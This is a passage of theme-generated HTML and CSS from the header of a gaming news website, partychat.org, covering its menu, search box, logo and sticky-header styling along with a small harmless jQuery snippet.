                .td_uid_22_697eb31b81d91_rand .tdb-menu > li > a,
                .td_uid_22_697eb31b81d91_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:11px !important;line-height:60px !important;font-weight:400 !important;letter-spacing:1px !important;
                }
                
                .td_uid_22_697eb31b81d91_rand .td-subcat-more {
                    line-height: 60px;
                }
}
</style>
<style>
.td_uid_22_697eb31b81d91_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li:hover > a,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_697eb31b81d91_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: rgba(255,255,255,0.8);
				}
				
				
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li > a:after,
				.td_uid_22_697eb31b81d91_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li.current-menu-item > a:after,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li.current-menu-ancestor > a:after,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li.current-category-ancestor > a:after,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li:hover > a:after,
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li.tdb-hover > a:after,
				.td_uid_22_697eb31b81d91_rand .tdb-menu-items-dropdown:hover .td-subcat-more:after {
					width: 0px;
				}
				
				.td_uid_22_697eb31b81d91_rand .tdb-menu > li > a:after,
				.td_uid_22_697eb31b81d91_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_697eb31b81d91_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_697eb31b81d91_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_697eb31b81d91_rand .td-pulldown-filter-list li:hover a {
					color: #c4364e;
				}
</style><div id=td_uid_22_697eb31b81d91 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1279"><a href="https://partychat.org/category/gaming/"><span class="tdb-menu-item-text">News/Reviews</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="https://partychat.org/category/behindmask/"><span class="tdb-menu-item-text">Behind the Mask</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1280"><a href="https://partychat.org/category/offscript/"><span class="tdb-menu-item-text">Going Off Script</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1281"><a href="https://partychat.org/category/qtes/"><span class="tdb-menu-item-text">Weekly QTE&#8217;s</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://partychat.org/about/"><span class="tdb-menu-item-text">About</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_25_697eb31b83b45_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_25_697eb31b83b45_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_25_697eb31b83b45_rand{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_26_697eb31b8429f_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_26_697eb31b8429f" >
<style>
/* custom css */
.td_uid_26_697eb31b8429f_rand .tdb-head-search-btn i {
                    font-size: 20px;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-btn i {
                    width: 76px;
					height: 76px;
					line-height:  76px;
                }
                
                .td_uid_26_697eb31b8429f_rand {
                    display: inline-block;
                }
                
                .td_uid_26_697eb31b8429f_rand {
                    float: right;
                }
                
                
                .td_uid_26_697eb31b8429f_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_26_697eb31b8429f_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-search-form  {
                    border-color: rgba(255,255,255,0.8);
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-btn:after {
                    border-bottom-color: #efcddf;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-form-input {
                    color: #dd9933;
                }
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-form-input.tdb-head-search-nofocus {
                    text-shadow: 0 0 0 #dd9933;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-form-btn {
                    background-color: #b00464;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-form-btn:hover {
                    background-color: #ed6178;
                }
                
                .td_uid_26_697eb31b8429f_rand .result-msg a {
                    color: #222222;
                }
                
                .td_uid_26_697eb31b8429f_rand .result-msg a:hover {
                    color: #ed6178;
                }
                
				.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_26_697eb31b8429f_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697eb31b8429f_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_697eb31b8429f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_26_697eb31b8429f_rand .td-image-container,
				.ie11 .td_uid_26_697eb31b8429f_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_26_697eb31b8429f_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_26_697eb31b8429f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_697eb31b8429f_rand .td-module-meta-info,
				.ie11 .td_uid_26_697eb31b8429f_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_26_697eb31b8429f_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_26_697eb31b8429f_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_26_697eb31b8429f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_697eb31b8429f_rand .td-post-category {
					display: none;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-read-more {
					display: none;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_26_697eb31b8429f_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_26_697eb31b8429f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_697eb31b8429f_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_697eb31b8429f_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_697eb31b8429f_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_26_697eb31b8429f_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_26_697eb31b8429f_rand .tdb-aj-cur-element .entry-title a {
					color: #ed6178 !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697eb31b8429f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697eb31b8429f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697eb31b8429f_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697eb31b8429f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697eb31b8429f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_697eb31b8429f_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_26_697eb31b8429f_rand .tdb-head-search-btn i {
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }
                
				.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697eb31b8429f_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697eb31b8429f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697eb31b8429f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_697eb31b8429f_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_697eb31b8429f_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_26_697eb31b8429f_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_26_697eb31b8429f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_26_697eb31b8429f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://partychat.org/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon td_uid_27_697eb31b86d24_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_697eb31b86d24"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_27_697eb31b86d24_rand { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_27_697eb31b86d24_rand{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_697eb31b86d24_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_697eb31b86d24_rand i {
				    font-size: 50px;
				    text-align: center;
				}
				
				
				.td_uid_27_697eb31b86d24_rand i {
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}
</style>
<style>
.td_uid_28_697eb31b88234 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_28_697eb31b88234:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe td_uid_28_697eb31b88234 td-fix-index"></i></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_29_697eb31b8849e_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_29_697eb31b8849e_rand{
margin-bottom:0px !important;
}

</style><div class="td-fix-index"><style>

.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

</style></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).load(function () {

                    var $content = jQuery('body').find('#tdc-live-iframe'),
                        refWindow = undefined;

                    if ($content.length) {
                        $content = $content.contents();
                        refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

                    } else {
                        $content = jQuery('body');
                        refWindow = window;
                    }

                    $content.find('#td_uid_11_697eb31b7d6da .td-element-style').each(function (index, element) {
                        //jQuery(element).css('opacity', 1);
                        return;
                    });
                });

			</script>

			                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_17_697eb31b8861f" class="tdc-zone"><div class="tdc_zone td_uid_30_697eb31b88622_rand  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_30_697eb31b88622_rand {
                    min-height: 0;
                }

                
                 .td_uid_30_697eb31b88622_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#14cccc,#000000 0%,#000000);background: linear-gradient(0deg,#14cccc,#000000 0%,#000000);
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_30_697eb31b88622_rand{
position:relative;
}

</style>
<div class="td_uid_17_697eb31b8861f_rand_style td-element-style" ><style> 
.td_uid_17_697eb31b8861f_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
</style></div><div id="td_uid_18_697eb31b88796" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_31_697eb31b88799_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_31_697eb31b88799_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_31_697eb31b88799_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_31_697eb31b88799_rand {
                    min-height: 0;
                }

                
                 .td_uid_31_697eb31b88799_rand > .td-element-style:after {
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#1db6c1,#f7f7f7);background: linear-gradient(0deg,#1db6c1,#f7f7f7);
                }
                
                
                .td_uid_31_697eb31b88799_rand.tdc-row-content-vert-center,
                .td_uid_31_697eb31b88799_rand.tdc-row-content-vert-center .tdc-columns {
                    display: flex;
                    align-items: center;
                    flex: 1;
                }
                .td_uid_31_697eb31b88799_rand.tdc-row-content-vert-bottom,
                .td_uid_31_697eb31b88799_rand.tdc-row-content-vert-bottom .tdc-columns {
                    display: flex;
                    align-items: flex-end;
                    flex: 1;
                }
                @media (max-width: 767px) {
	                .td_uid_31_697eb31b88799_rand,
	                .td_uid_31_697eb31b88799_rand .tdc-columns {
	                	flex-direction: column;
	                }
                }
                .td_uid_31_697eb31b88799_rand.tdc-row-content-vert-center .td_block_wrap {
                	vertical-align: middle;
                }
                .td_uid_31_697eb31b88799_rand.tdc-row-content-vert-bottom .td_block_wrap {
                	vertical-align: bottom;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_31_697eb31b88799_rand{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="td_uid_18_697eb31b88796_rand_style td-element-style" ></div><div class="vc_column td_uid_32_697eb31b8890e_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_32_697eb31b8890e_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_32_697eb31b8890e_rand{
width:12% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_697eb31b8890e_rand{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_33_697eb31b889c7_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_33_697eb31b889c7" >
<style>
/* custom css */
.td_uid_33_697eb31b889c7_rand .tdb-logo-a,
                .td_uid_33_697eb31b889c7_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-a,
                .td_uid_33_697eb31b889c7_rand h1 {
                    align-items: center;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-a,
                .td_uid_33_697eb31b889c7_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-img {
                    max-width: 140px;
                }
                
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_33_697eb31b889c7_rand .tdb-logo-icon {
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_697eb31b889c7_rand .tdb-logo-img {
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://partychat.org/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" src="https://partychat.org/wp-content/uploads/2019/12/drawing-300x90.png" alt=""  title="" width="300px" /></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_34_697eb31b8d358_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_34_697eb31b8d358_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_34_697eb31b8d358_rand{
padding-right:15px !important;
padding-left:30px !important;
width:82% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_34_697eb31b8d358_rand{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_35_697eb31b8d483_rand tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_35_697eb31b8d483"  style=" z-index: 999;">
<style>
/* custom css */
.td_uid_35_697eb31b8d483_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_35_697eb31b8d483_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_35_697eb31b8d483_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_35_697eb31b8d483_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_35_697eb31b8d483_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_35_697eb31b8d483_rand .tdb-menu > li > a,
                .td_uid_35_697eb31b8d483_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_35_697eb31b8d483_rand .tdb-menu > li > a,
                .td_uid_35_697eb31b8d483_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:22px !important;line-height:48px !important;font-weight:100 !important;
                }
                
                .td_uid_35_697eb31b8d483_rand .td-subcat-more {
                    line-height: 48px;
                }
                
                
                
                .td_uid_35_697eb31b8d483_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_35_697eb31b8d483_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_35_697eb31b8d483_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_35_697eb31b8d483_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_35_697eb31b8d483_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_35_697eb31b8d483_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
                .td_uid_35_697eb31b8d483_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1114px;
                    margin: 0 auto;
                }
                
				.td_uid_35_697eb31b8d483_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_697eb31b8d483_rand .tdb-menu > li > a,
                .td_uid_35_697eb31b8d483_rand .td-subcat-more {
                    padding: 0 9px;
                }
                
                
                .td_uid_35_697eb31b8d483_rand .tdb-menu > li > a,
                .td_uid_35_697eb31b8d483_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Changa One !important;font-size:11px !important;line-height:48px !important;font-weight:100 !important;
                }
}
</style>
<style>
.td_uid_35_697eb31b8d483_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li:hover > a,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_35_697eb31b8d483_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: rgba(255,255,255,0.8);
				}
				
				
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li > a:after,
				.td_uid_35_697eb31b8d483_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li.current-menu-item > a:after,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li.current-menu-ancestor > a:after,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li.current-category-ancestor > a:after,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li:hover > a:after,
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li.tdb-hover > a:after,
				.td_uid_35_697eb31b8d483_rand .tdb-menu-items-dropdown:hover .td-subcat-more:after {
					width: 0px;
				}
				
				.td_uid_35_697eb31b8d483_rand .tdb-menu > li > a:after,
				.td_uid_35_697eb31b8d483_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>

</style><div id=td_uid_35_697eb31b8d483 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1279"><a href="https://partychat.org/category/gaming/"><span class="tdb-menu-item-text">News/Reviews</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="https://partychat.org/category/behindmask/"><span class="tdb-menu-item-text">Behind the Mask</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1280"><a href="https://partychat.org/category/offscript/"><span class="tdb-menu-item-text">Going Off Script</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1281"><a href="https://partychat.org/category/qtes/"><span class="tdb-menu-item-text">Weekly QTE&#8217;s</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://partychat.org/about/"><span class="tdb-menu-item-text">About</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_38_697eb31b8e98a_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_38_697eb31b8e98a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_38_697eb31b8e98a_rand{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_39_697eb31b8ea9d_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_39_697eb31b8ea9d" >
<style>
/* custom css */
.td_uid_39_697eb31b8ea9d_rand .tdb-head-search-btn i {
                    font-size: 20px;
                }
                
